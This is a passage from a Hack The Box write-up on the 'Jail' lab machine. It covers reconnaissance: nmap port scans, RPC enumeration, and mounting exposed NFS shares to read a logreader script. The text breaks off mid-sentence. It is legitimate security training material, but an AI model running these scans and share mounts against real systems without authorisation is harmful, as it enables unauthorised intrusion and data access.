Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The Jail machine, classified as Insane by the community, really deserves this rating. It was a huge effort for me to find the vulnerabilities and even more to recognize when to exploit them to compromise the box to access the system. Without the help and advice of the community it would have taken me weeks to succeed in my goal, I take with me a huge sense of satisfaction for all the knowledge learned and assimilated. I know that everything I learned from this lab can help me in future Hack The Box challenges, now I’m going to spawn the box and start my writeup.



I start my Reconnaissance phase, once I confirmed with ping that the connectivity with the lab is already correctly established through a VPN. I also confirm that the OS is Linux, thanks to the hack4u tool, whichSystem.py and I can already enumerate the open ports with nmap. Thanks to the nmap scripts I leak information about the services and their versions to begin to understand what are the possible attack vectors. There are some very interesting ports (111 and 2049) exposed with RPC and NFS services available to keep in mind. I also get the codename of the machine with all the leak information to get an idea if containers are being used (apparently not in this lab).
Portmapper is a service that is utilized for mapping network service ports to RPC (Remote Procedure Call) program numbers. It acts as a critical component in Unix-based systems, facilitating the exchange of information between these systems.
NFS is a system designed for client/server that enables users to seamlessly access files over a network as though these files were located within a local directory.
RPCBind + NFS: If you find the service NFS then probably you will be able to list and download (and maybe upload) files.
ping -c 2 10.10.10.34
whichSystem.py 10.10.10.34
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.34 -oG allPorts
nmap -sCV -p22,80,111,2049,7411,20048 10.10.10.34 -oN targeted
cat targeted
#    --> OpenSSH 6.6.1
#    google.es --> OpenSSH 6.6.1 launchpad           Trusty
#    --> Apache httpd 2.4.6
#    google.es --> Apache httpd 2.4.6 launchpad      Trusty
#    --> 111/tcp   open  rpcbind
#    --> 2049/tcp  open  nfs_acl




In all my labs I start my research with web services (both HTTP and HTTPS) because they present the largest attack surface, but in this case I don’t get much information with whatweb or Wappalyzer. Now I focus on the RPC service and with rpcinfo I get all accessible services and protocols, NFS appears repeatedly. With showmount I can list information from the NFS server and find two shared directories. I can configure a mount of the nfs type to access the directories, in the first one I find a script related to logreader that at the moment I don’t know very well how it can help me (but I will keep in mind for the future). Unfortunately in the other directory I don’t have permissions to see its content.
In the context of Linux systems, “logreader” typically refers to a tool or command used to view and analyze log files. These files contain information about system events, errors, and other activities, which can be invaluable for troubleshooting and understanding system behavior. Tools like
grep,less,tail, andjournalctlare commonly used for reading and analyzing log files in Linux.
cat targeted | grep http
whatweb http://10.10.10.34
# http://10.10.10.34/

rpcinfo 10.10.10.34
showmount -e 10.10.10.34
# /opt          *
# /var/nfsshare *

mkdir /mnt/nfsMount
mount -t nfs 10.10.10.34:/opt /mnt/nfsMount
pushd /mnt/nfsMount
tree -fas
cat ./logreader/logreader.sh

sudo su
umount nfsMount
mount -t nfs 10.10.10.34:/var/nfsshare /mnt/nfsMount
cd ./nfsMount
tree -fas
ls -la
# lsd: .: Permission denied (os error 13).








I continue my research on the remaining ports, with nc I try Banner Grabbing but I’m not succeeding to connect so I’m going back to the web service to search for directories and hidden files with 